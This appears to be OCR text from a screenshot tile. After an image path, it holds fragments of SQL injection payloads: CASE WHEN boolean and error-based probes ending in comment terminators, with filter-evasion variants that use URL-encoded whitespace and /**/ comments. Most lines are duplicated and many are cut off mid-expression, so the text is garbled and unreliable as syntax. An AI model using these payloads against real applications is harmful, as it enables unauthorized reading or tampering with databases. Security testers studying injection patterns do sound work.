
DUAL)||'~'||CHR(62)))
DUAL)||'~'||CHR(62)))
FROM DUAL)-- -
FROM DUAL)-- -
test') AND
1') AND
AND%0B1288%0FIN%0A(SELECT%0A(%27~%27+
AND%0B1288%0FIN%0A(SEL
(SELECT%01(CASE%09WHEN%0D(1288=1288)%01TH
(SELECT%01(CASE%09WHEN
- -
- -
test') AND
1') AND
AND/**/7760/**/IN/**/(SELECT/**/('~'+
AND/**/7760/**/IN/**/(SELECT/
(SELECT/**/(CASE/**/WHEN/**/(7760=7760)/**/THEN/**/'1
(SELECT/**/(CASE/**/WHEN/**/(
- -
- -
test') AND AND 7969 IN
1') AND AND 7969 IN
(SELECT ('~'+(SELECT
(SELECT ('~'+(SELECT
(CASE WHEN
(CASE WHEN
(7969=7969) THEN '1'
(7969=7969) THEN '1'
ELSE '0' END))+'~'))-- -
ELSE '0' END))+'~'))-- -